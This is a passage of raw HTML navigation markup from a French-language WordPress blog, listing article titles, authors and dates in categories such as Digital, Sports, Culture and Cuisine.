							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/decouvrez-linbound-marketing-la-cle-pour-attirer-engager-et-fideliser-vos-clients/">Découvrez l&rsquo;inbound marketing : la clé pour attirer, engager et fidéliser vos clients !</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/12345/" title="Articles par Lafortune Kouetcha" rel="author">Lafortune Kouetcha</a></span><span class="post-date">18 août 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
								<div class="jl_mega_cols">
							<div class="p-wraper post-16294">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/les-metiers-davenir-se-preparer-pour-le-monde-du-travail-de-demain/">Les métiers d&rsquo;avenir : se préparer pour le monde du travail de demain</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/laurraina/" title="Articles par Laurraina Binam" rel="author">Laurraina Binam</a></span><span class="post-date">17 août 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
								<div class="jl_mega_cols">
							<div class="p-wraper post-16275">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="680" height="416" src="https://blog.poledigital.net/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-17-at-10.12.46-20x15.jpeg" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-17-at-10.12.46-680x416.jpeg" />							          </div>
																			          							          <a class="jl_imgl" href="https://blog.poledigital.net/le-ciblage-publicitaire-en-ligne-comment-les-entreprises-atteignent-leur-public-cible/"></a>
									  <span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat85" href="https://blog.poledigital.net/category/digital/">Digital</a></span>						          </div>
						          						          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/le-ciblage-publicitaire-en-ligne-comment-les-entreprises-atteignent-leur-public-cible/">Le ciblage publicitaire en ligne : comment les entreprises atteignent leur public cible</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/12345/" title="Articles par Lafortune Kouetcha" rel="author">Lafortune Kouetcha</a></span><span class="post-date">16 août 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
								<div class="jl_mega_cols">
							<div class="p-wraper post-16108">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="680" height="580" src="https://blog.poledigital.net/wp-content/uploads/2022/07/rubrique-sport-27-20x15.png" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2022/07/rubrique-sport-27-680x580.png" />							          </div>
																			          							          <a class="jl_imgl" href="https://blog.poledigital.net/comment-utiliser-les-chatbots-pour-ameliorer-lexperience-client-2/"></a>
									  <span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat85" href="https://blog.poledigital.net/category/digital/">Digital</a></span>						          </div>
						          						          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/comment-utiliser-les-chatbots-pour-ameliorer-lexperience-client-2/">Comment utiliser les chatbots pour améliorer l&rsquo;expérience client</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/laurraina/" title="Articles par Laurraina Binam" rel="author">Laurraina Binam</a></span><span class="post-date">5 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
			</div>        <div class="jl_el_nav_w jl_nxpre">
           <div class="pagination-wrap pagination-nextprev clearfix">
               <a href="#" class="jl-foot-nav jl-block-link jl-prev-nav jl_disable" data-type="prev"><i class="jli-left-chevron"></i></a>
               <a href="#" class="jl-foot-nav jl-block-link jl-next-nav" data-type="next"><i class="jli-right-chevron"></i></a>
           </div>
        </div>
    </div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://blog.poledigital.net/category/education/"><span class="jl_mblt">Éducation</span></a></li>
<li class="menupost mega-category-menu menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://blog.poledigital.net/category/culture/"><span class="jl_mblt">Culture</span></a><div class="sub-menu menu_post_feature jl-cus-mega-menu"><div class="jl_mega_inner"><div class="jl_mega_contents">		<div id="block-mega-3-14648" class="jl_clear_at jl-wp-mu jl_mega_post_4 block-section jl-main-block" data-blockid="block-mega-3-14648" data-section_style="mega_small_list" data-page_max="1" data-page_current="1" data-category="11" data-posts_per_page="4" >
				<div class="jl_mega_c_wrap jl_wrap_eb jl_clear_at mega_small_list  ">
			<div class="jl-roww jl_contain jl-col-row">
								<div class="jl_mega_cols">
							<div class="p-wraper post-16282">
							  <div class="jl_mega_p_inner jl_mega_sml">
														          <div class="jl_mega_text">
								  		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/le-festival-de-cannes-un-rendez-vous-incontournable-du-cinema-mondial/">Le Festival de Cannes : un rendez-vous incontournable du cinéma mondial</a></h3>
						          		<span class="jl_post_meta"><span class="post-date">17 août 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
									<div class="jl_mega_cols">
							<div class="p-wraper post-16270">
							  <div class="jl_mega_p_inner jl_mega_sml">
														          <div class="jl_mega_text">
								  		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/festival-ecran-noir-lapogee-du-cinema-contemporain/">Festival Écran Noir : L&rsquo;apogée du cinéma contemporain</a></h3>
						          		<span class="jl_post_meta"><span class="post-date">16 août 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
									<div class="jl_mega_cols">
							<div class="p-wraper post-15950">
							  <div class="jl_mega_p_inner jl_mega_sml">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="150" height="150" src="https://blog.poledigital.net/wp-content/uploads/2022/07/image-mise-en-avant-blog-digital-6-20x20.png" class="attachment-wesper_small size-wesper_small jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2022/07/image-mise-en-avant-blog-digital-6-150x150.png" />							          </div>
							          <a class="jl_imgl" href="https://blog.poledigital.net/un-moment-historique-le-couronnement-du-roi-dangleterre-marque-une-nouvelle-ere-2/"></a>
						          </div>
						          						          <div class="jl_mega_text">
								  		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/un-moment-historique-le-couronnement-du-roi-dangleterre-marque-une-nouvelle-ere-2/">Un moment historique : Le couronnement du roi d&rsquo;Angleterre marque une nouvelle ère</a></h3>
						          		<span class="jl_post_meta"><span class="post-date">2 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
				</div></div></div></div></li>
<li class="menupost mega-category-menu menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://blog.poledigital.net/category/sports/"><span class="jl_mblt">Sports</span></a><div class="sub-menu menu_post_feature jl-cus-mega-menu"><div class="jl_mega_inner"><div class="jl_mega_contents">		<div id="block-mega-91-14652" class="jl_clear_at jl-wp-mu jl_mega_post_4 block-section jl-main-block" data-blockid="block-mega-91-14652" data-section_style="mega_grid" data-page_max="3" data-page_current="1" data-category="88" data-posts_per_page="4" >
				<div class="jl_mega_c_wrap jl_wrap_eb jl_clear_at mega_grid  ">
			<div class="jl-roww jl_contain jl-col-row">
								<div class="jl_mega_cols">
							<div class="p-wraper post-15949">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="680" height="580" src="https://blog.poledigital.net/wp-content/uploads/2022/07/7-20x15.png" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2022/07/7-680x580.png" />							          </div>
																			          							          <a class="jl_imgl" href="https://blog.poledigital.net/coupe-dafrique-des-nations-can-2023-le-tirage-au-sort-de-la-phase-finale-fixe-au-12-octobre-caf-2/"></a>
									  <span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat88" href="https://blog.poledigital.net/category/sports/">Sports</a></span>						          </div>
						          						          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/coupe-dafrique-des-nations-can-2023-le-tirage-au-sort-de-la-phase-finale-fixe-au-12-octobre-caf-2/">Coupe d&rsquo;Afrique des nations CAN-2023 : le tirage au sort de la phase finale fixé au 12 octobre (CAF)</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/laurraina/" title="Articles par Laurraina Binam" rel="author">Laurraina Binam</a></span><span class="post-date">2 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
								<div class="jl_mega_cols">
							<div class="p-wraper post-15948">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="680" height="580" src="https://blog.poledigital.net/wp-content/uploads/2022/07/8-20x15.png" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2022/07/8-680x580.png" />							          </div>
																			          							          <a class="jl_imgl" href="https://blog.poledigital.net/les-enjeux-du-prochain-tournoi-de-golf-2/"></a>
									  <span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat88" href="https://blog.poledigital.net/category/sports/">Sports</a></span>						          </div>
						          						          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/les-enjeux-du-prochain-tournoi-de-golf-2/">Les enjeux du prochain tournoi de golf</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/laurraina/" title="Articles par Laurraina Binam" rel="author">Laurraina Binam</a></span><span class="post-date">2 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
								<div class="jl_mega_cols">
							<div class="p-wraper post-15920">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="680" height="580" src="https://blog.poledigital.net/wp-content/uploads/2022/07/developpement-du-sport-feminin-20x15.png" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2022/07/developpement-du-sport-feminin-680x580.png" />							          </div>
																			          							          <a class="jl_imgl" href="https://blog.poledigital.net/le-developpement-du-sport-feminin-en-afrique-lemergence-des-athletes-et-les-enjeux-de-legalite-des-sexes-2/"></a>
									  <span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat88" href="https://blog.poledigital.net/category/sports/">Sports</a></span>						          </div>
						          						          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/le-developpement-du-sport-feminin-en-afrique-lemergence-des-athletes-et-les-enjeux-de-legalite-des-sexes-2/">Le développement du sport féminin en Afrique : L&rsquo;émergence des athlètes et les enjeux de l&rsquo;égalité des sexes</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/laurraina/" title="Articles par Laurraina Binam" rel="author">Laurraina Binam</a></span><span class="post-date">2 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
								<div class="jl_mega_cols">
							<div class="p-wraper post-15873">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="680" height="580" src="https://blog.poledigital.net/wp-content/uploads/2022/07/image-mise-en-avant-blog-digital-2-20x15.png" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2022/07/image-mise-en-avant-blog-digital-2-680x580.png" />							          </div>
																			          							          <a class="jl_imgl" href="https://blog.poledigital.net/les-bienfaits-de-la-natation-une-activite-complete-pour-le-corps-et-lesprit-2/"></a>
									  <span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat88" href="https://blog.poledigital.net/category/sports/">Sports</a></span>						          </div>
						          						          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/les-bienfaits-de-la-natation-une-activite-complete-pour-le-corps-et-lesprit-2/">Les bienfaits de la natation : Une activité complète pour le corps et l&rsquo;esprit</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/laurraina/" title="Articles par Laurraina Binam" rel="author">Laurraina Binam</a></span><span class="post-date">2 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
			</div>        <div class="jl_el_nav_w jl_nxpre">
           <div class="pagination-wrap pagination-nextprev clearfix">
               <a href="#" class="jl-foot-nav jl-block-link jl-prev-nav jl_disable" data-type="prev"><i class="jli-left-chevron"></i></a>
               <a href="#" class="jl-foot-nav jl-block-link jl-next-nav" data-type="next"><i class="jli-right-chevron"></i></a>
           </div>
        </div>
    </div></div></div></li>
<li class="menupost mega-category-menu menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://blog.poledigital.net/category/creativite/"><span class="jl_mblt">Créativité</span></a><div class="sub-menu menu_post_feature jl-cus-mega-menu"><div class="jl_mega_inner"><div class="jl_mega_contents">		<div id="block-mega-189-14646" class="jl_clear_at jl-wp-mu jl_mega_post_4 block-section jl-main-block" data-blockid="block-mega-189-14646" data-section_style="mega_grid_overlay" data-page_max="1" data-page_current="1" data-category="133" data-posts_per_page="4" >
				<div class="jl_mega_c_wrap jl_wrap_eb jl_clear_at mega_grid_overlay  ">
			<div class="jl-roww jl_contain jl-col-row">
								<div class="jl_mega_cols">
							<div class="p-wraper post-15800">
							  <div class="jl_mega_p_inner jl_mega_go jl_radus_e">
							  							          <div class="jl_imgw">
							          							          <div class="jl_imgin">
							          	<img width="600" height="430" src="https://blog.poledigital.net/wp-content/uploads/2023/06/rubrique-sport-2023-06-01T173807.013-20x14.png" class="attachment-wesper_list size-wesper_list jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2023/06/rubrique-sport-2023-06-01T173807.013-600x430.png" />							          </div>
																																				<a class="jl_imgl" href="https://blog.poledigital.net/5-techniques-dexploration-artistique-pour-liberer-votre-creativite/"></a>
						          </div>
						          						          <div class="jl_mega_text">
								  		<span class="jl_f_cat jl_lb3"><a class="jl_cat_lbl jl_cat133" href="https://blog.poledigital.net/category/creativite/">Créativité</a></span>						          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/5-techniques-dexploration-artistique-pour-liberer-votre-creativite/">5 techniques d&rsquo;exploration artistique pour libérer votre créativité</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/laurraina/" title="Articles par Laurraina Binam" rel="author">Laurraina Binam</a></span><span class="post-date">1 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
				</div></div></div></div></li>
<li class="menupost mega-category-menu menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://blog.poledigital.net/category/astuces/"><span class="jl_mblt">Astuces</span></a><div class="sub-menu menu_post_feature jl-cus-mega-menu"><div class="jl_mega_inner"><div class="jl_mega_contents">		<div id="block-mega-416-14647" class="jl_clear_at jl-wp-mu jl_mega_post_4 block-section jl-main-block" data-blockid="block-mega-416-14647" data-section_style="mega_small_list" data-page_max="1" data-page_current="1" data-category="13" data-posts_per_page="4" >
				<div class="jl_mega_c_wrap jl_wrap_eb jl_clear_at mega_small_list  ">
			<div class="jl-roww jl_contain jl-col-row">
								<div class="jl_mega_cols">
							<div class="p-wraper post-16305">
							  <div class="jl_mega_p_inner jl_mega_sml">
														          <div class="jl_mega_text">
								  		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/commznt-hydrater-les-cheveux-crepus/">COMMENT HYDRATER LES CHEVEUX CREPUS ?</a></h3>
						          		<span class="jl_post_meta"><span class="post-date">23 août 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
									<div class="jl_mega_cols">
							<div class="p-wraper post-16296">
							  <div class="jl_mega_p_inner jl_mega_sml">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="150" height="150" src="https://blog.poledigital.net/wp-content/uploads/2023/08/5-20x20.png" class="attachment-wesper_small size-wesper_small jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2023/08/5-150x150.png" />							          </div>
							          <a class="jl_imgl" href="https://blog.poledigital.net/les-meilleures-techniques-pour-lire-un-livre-et-en-retenir-lessentiel/"></a>
						          </div>
						          						          <div class="jl_mega_text">
								  		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/les-meilleures-techniques-pour-lire-un-livre-et-en-retenir-lessentiel/">Les meilleures techniques pour lire un livre et en retenir l&rsquo;essentiel</a></h3>
						          		<span class="jl_post_meta"><span class="post-date">18 août 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
									<div class="jl_mega_cols">
							<div class="p-wraper post-14965">
							  <div class="jl_mega_p_inner jl_mega_sml">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="150" height="150" src="https://blog.poledigital.net/wp-content/uploads/2023/05/rubrique-sport-5-20x20.png" class="attachment-wesper_small size-wesper_small jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2023/05/rubrique-sport-5-150x150.png" />							          </div>
							          <a class="jl_imgl" href="https://blog.poledigital.net/astuces-pour-voyager-de-maniere-economique-et-responsable/"></a>
						          </div>
						          						          <div class="jl_mega_text">
								  		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/astuces-pour-voyager-de-maniere-economique-et-responsable/">Astuces pour voyager de manière économique et responsable</a></h3>
						          		<span class="jl_post_meta"><span class="post-date">22 mai 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
				</div></div></div></div></li>
<li class="menupost mega-category-menu menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://blog.poledigital.net/category/cuisine/"><span class="jl_mblt">Cuisine</span></a><div class="sub-menu menu_post_feature jl-cus-mega-menu"><div class="jl_mega_inner"><div class="jl_mega_contents">		<div id="block-mega-640-14651" class="jl_clear_at jl-wp-mu jl_mega_post_4 block-section jl-main-block" data-blockid="block-mega-640-14651" data-section_style="mega_grid" data-page_max="1" data-page_current="1" data-category="14" data-posts_per_page="4" >
				<div class="jl_mega_c_wrap jl_wrap_eb jl_clear_at mega_grid  ">
			<div class="jl-roww jl_contain jl-col-row">
								<div class="jl_mega_cols">
							<div class="p-wraper post-16305">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/commznt-hydrater-les-cheveux-crepus/">COMMENT HYDRATER LES CHEVEUX CREPUS ?</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/23456/" title="Articles par Jordane Ngoumkam" rel="author">Jordane Ngoumkam</a></span><span class="post-date">23 août 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
								<div class="jl_mega_cols">
							<div class="p-wraper post-15966">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="680" height="580" src="https://blog.poledigital.net/wp-content/uploads/2022/07/image-mise-en-avant-blog-digital-4-20x15.png" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2022/07/image-mise-en-avant-blog-digital-4-680x580.png" />							          </div>
																			          							          <a class="jl_imgl" href="https://blog.poledigital.net/la-cuisine-camerounaise-et-occidentale-un-mariage-de-saveurs-et-de-cultures/"></a>
									  <span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat14" href="https://blog.poledigital.net/category/cuisine/">Cuisine</a></span>						          </div>
						          						          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/la-cuisine-camerounaise-et-occidentale-un-mariage-de-saveurs-et-de-cultures/">La cuisine camerounaise et occidentale : Un mariage de saveurs et de cultures</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/laurraina/" title="Articles par Laurraina Binam" rel="author">Laurraina Binam</a></span><span class="post-date">2 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
								<div class="jl_mega_cols">
							<div class="p-wraper post-15738">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="680" height="580" src="https://blog.poledigital.net/wp-content/uploads/2023/06/rubrique-sport-2023-06-01T115432.205-20x15.png" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2023/06/rubrique-sport-2023-06-01T115432.205-680x580.png" />							          </div>
																			          							          <a class="jl_imgl" href="https://blog.poledigital.net/le-guide-ultime-des-aliments-sains-et-nourrissants-pour-une-alimentation-equilibree/"></a>
									  <span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat14" href="https://blog.poledigital.net/category/cuisine/">Cuisine</a></span>						          </div>
						          						          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/le-guide-ultime-des-aliments-sains-et-nourrissants-pour-une-alimentation-equilibree/">Le guide ultime des aliments sains et nourrissants pour une alimentation équilibrée</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/laurraina/" title="Articles par Laurraina Binam" rel="author">Laurraina Binam</a></span><span class="post-date">1 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
								<div class="jl_mega_cols">
							<div class="p-wraper post-15730">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_imgw jl_radus_e">
							          							          <div class="jl_imgin">
							          	<img width="680" height="580" src="https://blog.poledigital.net/wp-content/uploads/2023/06/rubrique-sport-2023-06-01T100825.429-20x15.png" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2023/06/rubrique-sport-2023-06-01T100825.429-680x580.png" />							          </div>
																			          							          <a class="jl_imgl" href="https://blog.poledigital.net/des-idees-de-recettes-faciles-et-rapides-pour-les-repas-en-semaine/"></a>
									  <span class="jl_f_cat jl_lb5"><a class="jl_cat_lbl jl_cat14" href="https://blog.poledigital.net/category/cuisine/">Cuisine</a></span>						          </div>
						          						          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/des-idees-de-recettes-faciles-et-rapides-pour-les-repas-en-semaine/">Des idées de recettes faciles et rapides pour les repas en semaine</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/23456/" title="Articles par Jordane Ngoumkam" rel="author">Jordane Ngoumkam</a></span><span class="post-date">1 juin 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
			</div></div></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://blog.poledigital.net/categories/"><span class="jl_mblt">Autres categories</span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/voyages-et-decouvertes/"><span class="jl_mblt">Voyages et decouvertes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/economie/"><span class="jl_mblt">Économie</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/mode-et-tendances/"><span class="jl_mblt">Mode et tendances</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/marketing-et-communication-de-lediteur/"><span class="jl_mblt">Marketing et communication</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/developpement-personnel-et-motivation/"><span class="jl_mblt">Developpement personnel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/divers/"><span class="jl_mblt">Divers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/tourisme/"><span class="jl_mblt">Tourisme</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/politique/"><span class="jl_mblt">Politique</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/musique/"><span class="jl_mblt">Musique</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/nouvelle-technologie/"><span class="jl_mblt">Nouvelle technologie</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blog.poledigital.net/category/sante/"><span class="jl_mblt">Santé</span></a></li>

					</ul></li>
</ul>                                                    </div>
                        <div class="search_header_menu jl_nav_mobile">                        
                        <div class="wesper_day_night jl_day_en">
	<span class="jl-night-toggle-icon">
		<span class="jl_moon">
			<i class="jli-moon"></i>
		</span>
		<span class="jl_sun">
			<i class="jli-sun"></i>
		</span>
	</span>
</div>
	<div class="jl_h_cart nav-cart is-hover">
		<a class="jl_l_cart cart-link" href="https://blog.poledigital.net/?page_id=7658" title="view cart">
			<span class="jl_i_cart"><i class="jli-bag"></i><em class="cart-counter jl_count_cart">0</em></span>
		</a>
					<div class="jl-nav-cart jl-hshow">
				<div class="jl-cart-wrap woocommerce">
					<div class="widget_shopping_cart_content">
						

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


					</div>
				</div>
			</div>
		</div>
                            <div class="search_header_wrapper search_form_menu_personal_click"><i class="jli-search"></i></div>
                                                
                        <div class="menu_mobile_icons jl_tog_mob jl_desk_show"><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div>
                    </div>
    </div>
    </div>
</div>
</div>
</div>
</header>
<header class="jlc-stick-main-w jlc-hop8 jl_cus_sihead jl_r_menu">
<div class="jlc-stick-main-in">
    <div class="jlc-container">
            <div class="jlc-row">
                <div class="jlc-col-md-12">    
                    <div class="jl_hwrap">    
                        <div class="logo_small_wrapper_table">
                            <div class="logo_small_wrapper">
                            <a class="logo_link" href="https://blog.poledigital.net/">
                                                                                                                                            <img class="jl_logo_n" src="https://blog.poledigital.net/wp-content/uploads/2023/10/Design-sans-titre-57.png" alt="Un nouvel esprit du digital !" />
                                                                                                                                                <img class="jl_logo_w" src="https://blog.poledigital.net/wp-content/uploads/2023/10/Design-sans-titre-57.png" alt="Un nouvel esprit du digital !" />
                                                                                                </a>
                            </div>
                        </div>
        <div class="menu-primary-container navigation_wrapper">
                        <ul id="menu-menu-categories-1" class="jl_main_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://blog.poledigital.net/"><span class="jl_mblt">Accueil</span></a></li>
<li class="menupost mega-category-menu menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://blog.poledigital.net/category/digital/"><span class="jl_mblt">Digital</span></a><div class="sub-menu menu_post_feature jl-cus-mega-menu"><div class="jl_mega_inner"><div class="jl_mega_contents">		<div id="block-mega-717-14649" class="jl_clear_at jl-wp-mu jl_mega_post_4 block-section jl-main-block" data-blockid="block-mega-717-14649" data-section_style="mega_grid" data-page_max="6" data-page_current="1" data-category="85" data-posts_per_page="4" >
				<div class="jl_mega_c_wrap jl_wrap_eb jl_clear_at mega_grid  ">
			<div class="jl-roww jl_contain jl-col-row">
								<div class="jl_mega_cols">
							<div class="p-wraper post-16300">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_mega_text">
						          								          		<h3 class="jl_fr_ptxt jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/decouvrez-linbound-marketing-la-cle-pour-attirer-engager-et-fideliser-vos-clients/">Découvrez l&rsquo;inbound marketing : la clé pour attirer, engager et fidéliser vos clients !</a></h3>
						          		<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://blog.poledigital.net/author/12345/" title="Articles par Lafortune Kouetcha" rel="author">Lafortune Kouetcha</a></span><span class="post-date">18 août 2023</span></span>						          </div>
				       			</div>
							</div>
					</div>
								<div class="jl_mega_cols">
							<div class="p-wraper post-16294">
							  <div class="jl_mega_p_inner jl_mega_gl">
														          <div class="jl_mega_text">
